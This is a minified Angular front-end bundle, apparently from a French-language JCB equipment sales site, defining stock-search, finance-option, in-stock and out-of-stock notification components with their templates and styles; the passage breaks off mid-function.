r;G(r=U())&&(i.modal=r.first),G(r=U())&&(i.productsLikeTheseTitleRef=r.first);}},decls:4,vars:3,consts:()=>{let e;e="D\xE9sol\xE9, le mod\xE8le que vous recherchez n\u2019est pas disponible actuellement.";let n;return n="Pourquoi ne pas essayer ces mod\xE8les similaires ?",[["template",""],["modalRef",""],["productsLikeTheseTitleRef",""],e,n,[3,"template","minimal","modalWidth"],[1,"container","px-0","products-like-these"],[1,"row","p-3","mb-2"],["tabindex","-1",1,"products-like-these__title"],[1,"products-like-these__sub-heading"],[1,"row"],["class","col-xl-4 col-md-6 col-12 d-flex products-like-these__list",3,"col-md-6",4,"ngFor","ngForOf"],[1,"col-xl-4","col-md-6","col-12","d-flex","products-like-these__list"],[3,"dto"]];},template:function(n,i){if(n&1&&(d(0,po,9,1,"ng-template",null,0,L),g(2,"app-modal",5,1)),n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[z,be,Xe],styles:[".products-like-these[_ngcontent-%COMP%]{color:#000}.products-like-these__title[_ngcontent-%COMP%]{text-transform:uppercase;margin-bottom:2rem;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:1.875rem}@media (max-width: 991.98px){.products-like-these__title[_ngcontent-%COMP%]{font-size:1.5rem}}@media (max-width: 767.98px){.products-like-these__title[_ngcontent-%COMP%]{font-size:1.75rem}}.products-like-these__sub-heading[_ngcontent-%COMP%]{display:block;line-height:normal;font-family:jcbeuro,sans-serif;font-style:normal;font-size:1.5rem}@media (max-width: 991.98px){.products-like-these__sub-heading[_ngcontent-%COMP%]{font-size:1.25rem}}@media (max-width: 767.98px){.products-like-these__sub-heading[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 767.98px){.products-like-these__list[_ngcontent-%COMP%]:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem}}"]});}}return t;})();var mo=["formDescription"],uo=["loadingText"];function fo(t,_){t&1&&(o(0,"div",11),g(1,"spinner",12),o(2,"div",13)(3,"price-box-title")(4,"span",14,1),Ae(6,4),g(7,"br"),Te(),a()()()()),t&2&&(c(),s("size",48));}function go(t,_){t&1&&(M(0),o(1,"div",23,3),m(3,6),a(),A());}function ho(t,_){t&1&&(o(0,"div",23,3),m(2,7),a());}function Co(t,_){if(t&1&&(o(0,"div",22),d(1,go,4,0,"ng-container",10)(2,ho,3,0,"ng-template",null,2,L),a()),t&2){let e=y(3),n=l(2);c(),s("ngIf",!n.hasPrice)("ngIfElse",e);}}function So(t,_){if(t&1){let e=P();o(0,"button",24),I("click",function(){u(e);let i=l(2);return f(i.setFormOpen());}),m(1,8),a();}}function Eo(t,_){if(t&1){let e=P();o(0,"button",24),I("click",function(){u(e);let i=l(2);return f(i.emitShowStockSearchResults());}),m(1,9),a();}if(t&2){let e=l(2);c(),ce(e.user.customerPostalCode.toUpperCase()),se(1);}}function Io(t,_){if(t&1&&(o(0,"div",25)(1,"div",26),g(2,"recaptcha-notice",27),a()()),t&2){let e=l(2);s("@openClose",e.showRecaptcha?"open":"close"),c(2),s("isLight",!0);}}function Mo(t,_){t&1&&(o(0,"div",28),g(1,"price-box-edit-location-button"),a());}function Ao(t,_){if(t&1){let e=P();M(0),o(1,"price-box-title",15),m(2,5),a(),o(3,"div",16),d(4,Co,4,2,"div",17),o(5,"price-box-contact-form",18),I("submit",function(i){u(e);let r=l();return f(r.onFormSubmit(i));})("companyNameChanged",function(i){u(e);let r=l();return f(r.onPredictedBusinessesSearch(i));})("predictedBusinessSelected",function(i){u(e);let r=l();return f(r.onPredictedBusinessSelected(i));}),a()(),d(6,So,2,0,"button",19)(7,Eo,2,1,"button",19)(8,Io,3,2,"div",20)(9,Mo,2,0,"div",21),A();}if(t&2){let e=l();c(3),s("inert",!e.showForm)("@openClose",e.showForm?"open":"close"),c(),s("ngIf",e.showDescription),c(),s("user",e.user)("enableFormOpenClosed",!0)("addCompanyName",!0)("showMarketingConsent",!0)("isPostcodeInvalid",e.hasGeoLocationFailed())("predictedBusinesses",e.predictedBusinesses)("getPredictedBusinessesHandler",e.getPredictedBusinessHandler)("autocompletedBusinessDetails",e.autocompletedBusinessDetails)("getBusinessDetailsHandler",e.getBusinessDetailsHandler),c(),s("ngIf",e.showOpenFormButton),c(),s("ngIf",e.showSubmitFormButton),c(),s("ngIf",e.showRecaptcha),c(),s("ngIf",e.showEditLocation);}}var Ei=(()=>{class t{constructor(){this.changeDetection=F($e),this.environmentInjector=F(he),this.hasPrice=!1,this.predictedBusinesses=[],this.hasRequiredFieldsForSubmitValue=!1,this.doStockSearch=new D(),this.scrollTo=new D(),this.onToggleForm=new D(),this.doPredictedBusinessesSearch=new D(),this.predictedBusinessSelected=new D(),this.showStockSearchResults=new D(),this.showRecaptcha=!1,this.showDescription=!1,this.showEditLocation=!1,this.showForm=!1,this.showOpenFormButton=!0,this.showSubmitFormButton=!1,this.isCheckingStock=!1;}set hasRequiredFieldsForSubmit(e){this.hasRequiredFieldsForSubmitValue=e,!this.showForm&&(e?this.setButtonToSubmitForm():this.setButtonToOpenForm());}set formOpen(e){e?this.setFormOpen():this.setFormClosed();}set checkingStock(e){this.isCheckingStock=e,e&&ge(this.environmentInjector,()=>{me(()=>{this.loadingText.nativeElement.focus();});});}ngAfterViewInit(){this.showForm&&me(()=>{this.formDescription.nativeElement.focus();});}onFormSubmit(e){this.emitShowStockSearchResults(),this.doStockSearch.emit({customerPostalCode:e.postalCode,customerTelephoneNumber:e.telephoneNumber,customerFirstName:e.firstName,customerLastName:e.lastName,customerEmail:e.email,customerCompanyName:e.companyName,marketingConsent:e.marketingConsent}),this.closeFormAndEmit(),this.scrollTo.emit(B.MachineReserveFormTitle);}emitShowStockSearchResults(){this.showStockSearchResults.emit();}onSubmit(){this.doStockSearch.emit({customerPostalCode:this.user.customerPostalCode,customerTelephoneNumber:this.user.customerTelephoneNumber,customerFirstName:this.user.customerFirstName,customerLastName:this.user.customerLastName,customerEmail:this.user.customerEmail,customerCompanyName:this.user.customerCompanyName,marketingConsent:this.user.marketingConsent}),this.closeFormAndEmit(),this.scrollTo.emit(B.MachineReserveFormTitle);}hasGeoLocationFailed(){return this.addressWasInvalid===!0;}setFormOpen(){this.showForm=!0,this.showRecaptcha=!0,this.showDescription=!0,this.showEditLocation=!1,this.showOpenFormButton=!1,this.showSubmitFormButton=!1,ge(this.environmentInjector,()=>{me(()=>{this.formDescription&&this.formDescription.nativeElement.focus();});});}onPredictedBusinessesSearch(e){this.doPredictedBusinessesSearch.emit(e);}onPredictedBusinessSelected(e){this.predictedBusinessSelected.emit(e);}closeFormAndEmit(){this.onToggleForm.emit(!1),this.setFormClosed(),this.setButtonToSubmitForm();}setFormClosed(){this.showForm=!1,this.showRecaptcha=!1,this.showDescription=!1,this.user?.customerPostalCode?this.setButtonToSubmitForm():this.setButtonToOpenForm(),this.changeDetection.detectChanges();}setButtonToOpenForm(){this.showOpenFormButton=!0,this.showSubmitFormButton=!1,this.showEditLocation=!1;}setButtonToSubmitForm(){this.showSubmitFormButton=!0,this.showOpenFormButton=!1,this.showEditLocation=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-stock-search-form"]],viewQuery:function(n,i){if(n&1&&($(mo,5),$(uo,5)),n&2){let r;G(r=U())&&(i.formDescription=r.first),G(r=U())&&(i.loadingText=r.first);}},inputs:{price:"price",hasPrice:"hasPrice",addressWasInvalid:"addressWasInvalid",machineName:"machineName",user:"user",predictedBusinesses:"predictedBusinesses",getPredictedBusinessHandler:"getPredictedBusinessHandler",autocompletedBusinessDetails:"autocompletedBusinessDetails",getBusinessDetailsHandler:"getBusinessDetailsHandler",hasRequiredFieldsForSubmit:"hasRequiredFieldsForSubmit",formOpen:"formOpen",checkingStock:"checkingStock"},outputs:{doStockSearch:"doStockSearch",scrollTo:"scrollTo",onToggleForm:"onToggleForm",doPredictedBusinessesSearch:"doPredictedBusinessesSearch",predictedBusinessSelected:"predictedBusinessSelected",showStockSearchResults:"showStockSearchResults"},decls:3,vars:2,consts:()=>{let e;e="Nous recherchons du stock "+"\uFFFD#7\uFFFD\uFFFD/#7\uFFFD"+" pr\xE8s de chez vous...";let n;n="V\xC9RIFIER LA DISPONIBILIT\xC9";let i;i="Obtenez un prix d\xE8s aujourd\u2019hui";let r;r="Saisissez vos coordonn\xE9es pour obtenir instantan\xE9ment des propositions de prix et r\xE9servez votre machine d\xE8s aujourd\u2019hui";let E;E="Saisissez vos coordonn\xE9es pour v\xE9rifier l\u2019\xE9tat des stocks et r\xE9server votre machine d\xE8s aujourd\u2019hui";let T;T="V\xC9RIFIER LA DISPONIBILIT\xC9";let R;return R="V\xC9RIFIER LA DISPONIBILIT\xC9 POUR "+"\uFFFD0\uFFFD"+"",[["loadingTemplate",""],["loadingText",""],["descriptionWhenPrice",""],["formDescription",""],e,i,r,E,T,R,[4,"ngIf","ngIfElse"],[1,"px-3","py-5","d-flex","justify-content-center","align-items-center"],[3,"size"],[1,"ml-4","title","mb-3"],["tabindex","-1",2,"outline","none"],[1,"mb-2","mb-md-3"],[1,"overflow-hidden","text-grey-300",3,"inert"],["class","description",4,"ngIf"],["buttonText",n,3,"submit","companyNameChanged","predictedBusinessSelected","user","enableFormOpenClosed","addCompanyName","showMarketingConsent","isPostcodeInvalid","predictedBusinesses","getPredictedBusinessesHandler","autocompletedBusinessDetails","getBusinessDetailsHandler"],["class","btn btn-primary w-100 font-condensed my-2",3,"click",4,"ngIf"],["class","overflow-hidden",4,"ngIf"],["class","mt-0 d-flex w-100 justify-content-end",4,"ngIf"],[1,"description"],["tabindex","-1","role","document"],[1,"btn","btn-primary","w-100","font-condensed","my-2",3,"click"],[1,"overflow-hidden"],[1,"mt-2"],[3,"isLight"],[1,"mt-0","d-flex","w-100","justify-content-end"]];},template:function(n,i){if(n&1&&d(0,fo,8,1,"ng-template",null,0,L)(2,Ao,10,16,"ng-container",10),n&2){let r=y(1);c(2),s("ngIf",!i.isCheckingStock)("ngIfElse",r);}},dependencies:[Ot,Qe,b,Pt,Nt,Ye],encapsulation:2,data:{animation:[ft("openClose",[Ue("open",Ge({height:"*"})),Ue("close",Ge({height:"0"})),ht("open <=> close",[gt(".2s ease-out")])])]},changeDetection:0});}}return t;})();var To=["pillInStockText"];function No(t,_){t&1&&(M(0),g(1,"span",7),o(2,"div",8,0),m(4,1),a(),A());}function vo(t,_){t&1&&(M(0),g(1,"div",9),o(2,"div",8,0),m(4,2),a(),A());}function Oo(t,_){if(t&1&&(o(0,"div",4),d(1,No,5,0,"ng-container",5)(2,vo,5,0,"ng-container",5),o(3,"span",6),p(4),h(5,"uppercase"),a()()),t&2){let e=l();c(),s("ngIf",e.inStock),c(),s("ngIf",!e.inStock),c(2),x(C(5,3,e.postcode));}}var yt=(()=>{class t{constructor(){this.environmentInjector=F(he),this.inStock=!1,this.shouldFocus=!1;}ngAfterViewInit(){this.shouldFocus&&ge(this.environmentInjector,()=>{me(()=>{this.pillInStockText?.nativeElement.focus();});});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-pill-in-stock"]],viewQuery:function(n,i){if(n&1&&$(To,5),n&2){let r;G(r=U())&&(i.pillInStockText=r.first);}},inputs:{postcode:"postcode",inStock:"inStock",shouldFocus:"shouldFocus"},decls:1,vars:1,consts:()=>{let e;e="En stock pour";let n;return n="Rupture de stock pour",[["pillInStockText",""],e,n,["class","pill mb-0 mb-2",4,"ngIf"],[1,"pill","mb-0","mb-2"],[4,"ngIf"],[1,"postcode"],[1,"dot","bg-success"],["role","document","tabindex","-1"],[1,"dot","bg-red-300"]];},template:function(n,i){n&1&&d(0,Oo,6,5,"div",3),n&2&&s("ngIf",i.postcode);},dependencies:[b,ue],styles:[".pill[_ngcontent-%COMP%]{height:2rem;border-radius:1rem;background-color:#303030;padding:0 .5rem;align-items:center;margin-right:.5rem;color:#eee;font-family:jcbeuro,sans-serif;font-size:.875rem}@media (max-width: 575.98px){.pill[_ngcontent-%COMP%]{font-size:.75rem}}.pill[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{display:inline-block;width:.5rem;height:.5rem;border-radius:50%;margin-right:.5rem}.pill[_ngcontent-%COMP%]   .postcode[_ngcontent-%COMP%]{margin-left:.5rem;text-decoration:underline}"]});}}return t;})();var Po=["reserveButtonRef"];function bo(t,_){if(t&1&&(o(0,"div",32)(1,"div",33),m(2,7),h(3,"uppercase"),a(),o(4,"div",34),m(5,8),h(6,"localiseData"),a(),o(7,"div",35),m(8,9),a(),o(9,"div",36),m(10,10),a()()),t&2){let e=_.$implicit;c(3),ce(C(3,5,e.type.title)),se(2),c(3),ce(C(6,7,e.localisedName)),se(5),c(2),ce(e.value),se(8),c(2),ce(e.interval.displayText)(e.salesTax),se(10);}}function yo(t,_){t&1&&(Ae(0,6,1),Me(1),Te());}function xo(t,_){if(t&1){let e=P();o(0,"button",37),I("click",function(){u(e);let i=l(2);return f(i.openFinancialBreakdownModal());}),m(1,11),a();}}function Ro(t,_){if(t&1&&(o(0,"div",26),d(1,bo,11,9,"div",27),a(),o(2,"div",28),Ae(3,6),g(4,"strong",29),d(5,yo,2,0,"ng-container",25),Te(),a(),o(6,"div",30),d(7,xo,2,0,"button",31),a()),t&2){let e=l();c(),s("ngForOf",e.financePackages),c(4),s("ngIf",e.showSalesTax),ce(e.price),se(3),c(2),s("ngIf",e.hasFinanceOptions());}}function Fo(t,_){t&1&&(o(0,"div",36),m(1,12),a());}function Lo(t,_){if(t&1&&(o(0,"div",38)(1,"div",36),p(2,"\xA0"),a(),o(3,"div",35),p(4),a(),d(5,Fo,2,0,"div",39),a()),t&2){let e=l();c(4),x(e.price),c(),s("ngIf",e.showSalesTax);}}function wo(t,_){if(t&1){let e=P();o(0,"div",20),I("click",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));})("keydown.space",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));})("keydown.enter",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));}),m(1,13),a();}if(t&2){let e=l();oe("tab-active",e.getPaymentType()===e.PaymentTypeOption.Finance);}}function ko(t,_){t&1&&Me(0);}function Do(t,_){if(t&1&&(M(0),d(1,ko,1,0,"ng-container",40),A()),t&2){l();let e=y(3);c(),s("ngTemplateOutlet",e);}}function Bo(t,_){if(t&1){let e=P();o(0,"button",41),I("click",function(){u(e);let i=l();return f(i.scrollTo.emit(i.ScrollToId.FinanceIllustrationOrCalculator));}),p(1),a();}if(t&2){let e=l();c(),ae(" ",e.getButtonText()," ");}}function Ho(t,_){if(t&1&&(M(0),o(1,"div",42)(2,"div",43)(3,"div",44),g(4,"app-apple-pay-icon",45),a()(),o(5,"div",46)(6,"div",44),g(7,"app-google-pay-icon",47),a()()(),o(8,"div",48),g(9,"i",49),o(10,"div",50),m(11,14),a()(),A()),t&2){let e=l();c(11),ce(e.deposit),se(11);}}var ot=function(t){return t.Cash="Cash",t.Finance="Finance",t;}(ot||{}),Qt=(()=>{class t{constructor(){this.financePackages=[],this.price=void 0,this.deposit=void 0,this.showSalesTax=!0,this.postCode="",this.showFinanceCalculator=!0,this.openFinancialBreakdown=new D(),this.startReservation=new D(),this.scrollTo=new D(),this.ScrollToId=B,this.PaymentTypeOption=ot,this.paymentType=void 0;}focusReserveButton(){this.reserveButtonRef?.nativeElement.focus();}getOptionClass(){return this.financePackages.length==2?"col-6":"col";}setPaymentType(e){this.paymentType=e;}hasFinanceOptions(){return this.financePackages?this.financePackages.length>0:!1;}getButtonText(){return this.showFinanceCalculator?"CALCULATRICE DE FINANCEMENT":"AFFICHER LES OPTIONS DE FINANCEMENT";}getPaymentType(){return this.paymentType?this.paymentType:this.hasFinanceOptions()?ot.Finance:ot.Cash;}openFinancialBreakdownModal(){this.openFinancialBreakdown.emit(null);}handleReservation(){let e;this.hasFinanceOptions()&&this.getPaymentType()===ot.Finance?e=this.financePackages[0].type.type:e=re.CashPayment,this.startReservation.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-finance-option"]],viewQuery:function(n,i){if(n&1&&$(Po,5),n&2){let r;G(r=U())&&(i.reserveButtonRef=r.first);}},inputs:{financePackages:"financePackages",price:"price",deposit:"deposit",showSalesTax:"showSalesTax",postCode:"postCode",showFinanceCalculator:"showFinanceCalculator"},outputs:{openFinancialBreakdown:"openFinancialBreakdown",startReservation:"startReservation",scrollTo:"scrollTo"},decls:20,vars:10,consts:()=>{let e;e="Options de paiement";let n;n="Paiement int\xE9gral";let i;i="R\xC9SERVER MAINTENANT";let r;r=""+"\uFFFD#4\uFFFD"+"PRIX AU COMPTANT \u2013 "+"\uFFFD0\uFFFD"+""+"\uFFFD/#4\uFFFD"+""+"\uFFFD*5:1\uFFFD\uFFFD#1:1\uFFFD"+" TVA "+"\uFFFD/#1:1\uFFFD\uFFFD/*5:1\uFFFD"+"";let E;E="\n          "+"\uFFFD0\uFFFD"+"\n        ";let T;T="\n          "+"\uFFFD0\uFFFD"+"\n        ";let R;R="\n          "+"\uFFFD0\uFFFD"+"\n        ";let v;v="/"+"\uFFFD0\uFFFD"+" "+"\uFFFD1\uFFFD"+"";let Q;Q="Voir un exemple";let te;te="TVA";let k;k="Paiement mensuel";let de;return de="R\xE9servez en ligne d\xE8s aujourd\u2019hui avec un acompte enti\xE8rement remboursable de "+"\uFFFD0\uFFFD"+"",[["financeOptionTemplate",""],["cashOptionTemplate",""],["reserveButtonRef",""],e,n,i,r,E,T,R,v,Q,te,k,de,[3,"shouldFocus","postcode","inStock"],[1,"mb-2"],[1,"finance-options"],[1,"tabs"],["class","tab","role","tab","tabindex","0",3,"tab-active","click","keydown.space","keydown.enter",4,"ngIf"],["role","tab","tabindex","0",1,"tab",3,"click","keydown.space","keydown.enter"],[1,"options"],[4,"ngIf","ngIfElse"],[1,"btn","btn-primary","w-100","mb-2",3,"click"],["class","btn btn-outline-light w-100 mb-2",3,"click",4,"ngIf"],[4,"ngIf"],[1,"finance-example__container"],["class","finance-example__item",4,"ngFor","ngForOf"],[1,"text-grey-200","text-center","mb-2","mb-sm-3","mt-2"],[1,"text-white"],[1,"text-right","mb-2"],["class","btn link-btn btn-location w-100",3,"click",4,"ngIf"],[1,"finance-example__item"],[1,"amount-detail","font-condensed","text-white"],[1,"amount-detail","finance-example__item-localised-name"],[1,"amount"],[1,"amount-detail"],[1,"btn","link-btn","btn-location","w-100",3,"click"],[1,"amounts"],["class","amount-detail",4,"ngIf"],[4,"ngTemplateOutlet"],[1,"btn","btn-outline-light","w-100","mb-2",3,"click"],[1,"payment-method-box","d-flex","align-items-center","justify-content-around","mt-2"],[1,"col","d-flex","align-items-center","justify-content-center","border-right","border-grey-750"],[1,"my-n2"],["className","font-size-lg-4 text-white"],[1,"col","d-flex","align-items-center","justify-content-center"],["className","font-size-lg-4"],[1,"mt-2","d-flex","align-items-center"],[1,"icon-information","text-white","large","px-3"],[1,"text-grey-400","font-weight-bold"]];},template:function(n,i){if(n&1){let r=P();d(0,Ro,8,4,"ng-template",null,0,L)(2,Lo,6,2,"ng-template",null,1,L),g(4,"price-box-pill-in-stock",15),o(5,"price-box-title",16),m(6,3),a(),o(7,"div",17)(8,"div",18),d(9,wo,2,2,"div",19),o(10,"div",20),I("click",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));})("keydown.space",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));})("keydown.enter",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));}),m(11,4),a()(),o(12,"div",21),d(13,Do,2,1,"ng-container",22),o(14,"button",23,2),I("click",function(){return u(r),f(i.handleReservation());}),m(16,5),a(),d(17,Bo,2,1,"button",24)(18,Ho,12,1,"ng-container",25),a()(),g(19,"price-box-edit-location-button");}if(n&2){let r=y(1);c(4),s("shouldFocus",!0)("postcode",i.postCode)("inStock",!0),c(5),s("ngIf",i.hasFinanceOptions()),c(),oe("tab-active",i.getPaymentType()===i.PaymentTypeOption.Cash),c(3),s("ngIf",i.getPaymentType()===i.PaymentTypeOption.Cash)("ngIfElse",r),c(4),s("ngIf",i.hasFinanceOptions()),c(),s("ngIf",i.deposit);}},dependencies:[z,b,yt,Qe,Ce,Xn,jn,Ye,ue,q],styles:[".finance-options[_ngcontent-%COMP%]{border:1px solid #525252;border-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]{color:#fff;display:flex;justify-content:space-between}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{overflow:hidden;border-bottom:1px solid #525252;width:100%;display:flex;justify-content:center;align-items:center;padding:1rem;cursor:pointer;-webkit-user-select:none;user-select:none;transition:.2s}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:first-child{border-top-left-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:last-child{border-top-right-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab.tab-active[_ngcontent-%COMP%]{background-color:#303030;border-bottom-color:#fff;cursor:default}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab.tab-active[_ngcontent-%COMP%]:hover{border-bottom-color:#fff}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:hover{border-bottom-color:#9e9e9e}.finance-options[_ngcontent-%COMP%]   .options[_ngcontent-%COMP%]{margin:1rem}.finance-options[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{color:#fff;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem;line-height:110%;text-align:center}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{font-size:1.875rem}}.finance-options[_ngcontent-%COMP%]   .amount-detail[_ngcontent-%COMP%]{color:#9e9e9e;font-family:jcbeuro,sans-serif;font-size:1rem;text-align:center}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .amount-detail[_ngcontent-%COMP%]{font-size:.75rem}}.finance-options[_ngcontent-%COMP%]   .finance-example__container[_ngcontent-%COMP%]{width:100%;display:flex}.finance-options[_ngcontent-%COMP%]   .finance-example__item[_ngcontent-%COMP%]{width:100%;padding-left:1rem}.finance-options[_ngcontent-%COMP%]   .finance-example__item-localised-name[_ngcontent-%COMP%]{min-height:3rem}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .finance-example__item-localised-name[_ngcontent-%COMP%]{min-height:2rem}}"]});}}return t;})();function $o(t,_){if(t&1){let e=P();o(0,"div",12)(1,"price-box-title",13),m(2,1),a(),o(3,"price-box-contact-form",14),I("submit",function(i){u(e);let r=l(2);return f(r.onSubmit(i));}),a(),o(4,"div",15),g(5,"recaptcha-notice"),a()();}if(t&2){let e=l(2);c(),s("shouldFocus",!0),c(2),s("user",e.user)("addCompanyName",!1)("showMarketingConsent",!1);}}function Go(t,_){t&1&&(o(0,"div",16),g(1,"spinner",17),o(2,"price-box-title",18),p(3," PROCESSING YOUR "),g(4,"br"),p(5," DETAILS... "),a()()),t&2&&(c(),s("size",48),c(),s("shouldFocus",!0));}function Uo(t,_){t&1&&g(0,"price-box-error");}function Vo(t,_){t&1&&(o(0,"div")(1,"price-box-title",19),p(2,"Thank you!"),a(),o(3,"div",20),m(4,2),a()()),t&2&&(c(),s("shouldFocus",!0));}function zo(t,_){if(t&1&&d(0,$o,6,4,"div",9)(1,Go,6,2,"div",10)(2,Uo,1,0,"price-box-error",11)(3,Vo,5,1,"div",11),t&2){let e=l();s("ngIf",e.loadingState==="unloaded"),c(),s("ngIf",e.loadingState==="loading"),c(),s("ngIf",e.loadingState==="error"),c(),s("ngIf",e.loadingState==="loaded");}}function Xo(t,_){t&1&&(o(0,"div",26),m(1,5),a());}function jo(t,_){t&1&&(o(0,"div",26),m(1,6),a());}function Ko(t,_){if(t&1){let e=P();o(0,"button",27),I("click",function(){u(e);let i=l(2);return f(i.showForm());}),m(1,7),a();}}function Jo(t,_){if(t&1&&(M(0),g(1,"price-box-pill-in-stock",21),o(2,"price-box-title",22),m(3,3),a(),d(4,Xo,2,0,"div",23)(5,jo,2,0,"div",23)(6,Ko,2,0,"button",24),o(7,"app-live-chat-cta",25),m(8,4),a(),g(9,"price-box-edit-location-button"),A()),t&2){let e=l();c(),s("shouldFocus",e.shouldAutoFocus)("postcode",e.getPostcode())("inStock",!1),c(3),s("ngIf",e.dealerId),c(),s("ngIf",!e.dealerId),c(),s("ngIf",e.dealerId);}}var Ii=(()=>{class t{constructor(){this.loadingState="unloaded",this.shouldAutoFocus=!0,this.notifyMeClicked=new D(),this.forceFormOpen=!1;}showForm(){this.forceFormOpen=!0;}isFormVisible(){return this.forceFormOpen?!0:this.loadingState==="loaded";}getPostcode(){return this.user.customerPostalCode?this.user.customerPostalCode:"";}onSubmit(e){this.notifyMeClicked.emit({customerEmail:e.email,customerFirstName:e.firstName,customerLastName:e.lastName,customerPostalCode:e.postalCode,customerTelephoneNumber:e.telephoneNumber,dealerId:this.dealerId,machineId:this.machineId,recaptchaToken:""}),this.forceFormOpen=!1;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-out-of-stock-form"]],inputs:{dealerId:"dealerId",machineId:"machineId",user:"user",loadingState:"loadingState",shouldAutoFocus:"shouldAutoFocus"},outputs:{notifyMeClicked:"notifyMeClicked"},decls:3,vars:2,consts:()=>{let e;e="ENVOYER UNE NOTIFICATION LORSQUE LE PRODUIT EST DE NOUVEAU EN STOCK";let n;n="ENVOYER UNE NOTIFICATION LORSQUE CETTE MACHINE EST DE NOUVEAU EN STOCK";let i;i="Vous recevrez une notification d\xE8s que ce produit sera de nouveau en stock.";let r;r="Veuillez nous excuser,";let E;E="NOUS SOMMES ACTUELLEMENT EN RUPTURE DE STOCK";let T;T="DISCUTER MAINTENANT POUR TROUVER UNE AUTRE SOLUTION";let R;R="Remplissez le formulaire et nous vous enverrons une notification lorsque la machine sera de nouveau en stock. Vous pouvez \xE9galement discuter en direct avec un repr\xE9sentant JCB.";let v;v="Utilisez notre chat en direct pour discuter avec un repr\xE9sentant JCB et savoir quand nous aurons une nouvelle machine en stock.";let Q;return Q="ENVOYER UNE NOTIFICATION LORSQUE LE PRODUIT EST DE NOUVEAU EN STOCK",[["formTemplate",""],n,i,E,T,R,v,Q,[4,"ngIf","ngIfElse"],["class","input-box",4,"ngIf"],["class","px-3 py-5 d-flex justify-content-center align-items-center",4,"ngIf"],[4,"ngIf"],[1,"input-box"],[1,"mb-2","mb-md-3",3,"shouldFocus"],["buttonText",e,3,"submit","user","addCompanyName","showMarketingConsent"],[1,"mt-2"],[1,"px-3","py-5","d-flex","justify-content-center","align-items-center"],[3,"size"],[3,"shouldFocus"],[1,"mb-2",3,"shouldFocus"],[1,"description"],[3,"shouldFocus","postcode","inStock"],["darkGreyText",r,1,"mb-2"],["class","description mb-3",4,"ngIf"],["class","btn btn-primary font-condensed w-100 my-2",3,"click",4,"ngIf"],["buttonClass","btn btn-outline-light font-condensed w-100"],[1,"description","mb-3"],[1,"btn","btn-primary","font-condensed","w-100","my-2",3,"click"]];},template:function(n,i){if(n&1&&d(0,zo,4,4,"ng-template",null,0,L)(2,Jo,10,6,"ng-container",8),n&2){let r=y(1);c(2),s("ngIf",!i.isFormVisible())("ngIfElse",r);}},dependencies:[b,Qe,Pt,Nt,Ot,bt,yt,ui,Ye],encapsulation:2,changeDetection:0});}}return t;})();var xt=(()=>{class t{hasRequiredFieldsForSubmit(e){let n="customer";return[`${n}PostalCode`,`${n}Email`,`${n}CompanyName`,`${n}FirstName`,`${n}LastName`,`${n}TelephoneNumber`].every(r=>e[r]);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵprov=ln({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Wo=["financialBreakdownModalRef"],qo=["productsLikeTheseModalRef"],Qo=()=>[];function Yo(t,_){if(t&1){let e=P();o(0,"price-box-stock-search-form",6),h(1,"displayLocalisedCurrency"),h(2,"async"),h(3,"async"),I("scrollTo",function(i){u(e);let r=l();return f(r.onScrollTo(i));})("doStockSearch",function(i){u(e);let r=l();return f(r.onDoStockSearch(i));})("onToggleForm",function(i){u(e);let r=l();return f(r.onToggleForm(i));})("showStockSearchResults",function(){u(e);let i=l();return f(i.onShowStockSearchResults());})("doPredictedBusinessesSearch",function(i){u(e);let r=l();return f(r.getPredictedBusinesses(i));})("predictedBusinessSelected",function(i){u(e);let r=l();return f(r.getBusinessDetails(i));}),a();}if(t&2){let e,n,i,r=l();s("price",(e=r.machine==null?null:r.machine.price)!==null&&e!==void 0?e:C(1,12,0))("hasPrice",(n=r.machine==null?null:r.machine.hasPrice)!==null&&n!==void 0?n:!1)("checkingStock",r.isCheckingStock)("addressWasInvalid",r.data.addressWasInvalid)("formOpen",(i=r.data.stockSearchOpen)!==null&&i!==void 0?i:!1)("machineName",(r.machine==null?null:r.machine.name)||"")("user",r.user)("predictedBusinesses",C(2,14,r.predictedBusinesses$)||Be(18,Qo))("getPredictedBusinessHandler",r.getPredictedBusinessHandler)("autocompletedBusinessDetails",C(3,16,r.autocompletedBusinessDetails$)||void 0)("getBusinessDetailsHandler",r.getBusinessDetailsHandler)("hasRequiredFieldsForSubmit",r.hasRequiredFieldsForSubmit);}}function Zo(t,_){if(t&1&&g(0,"price-box-error",7),t&2){let 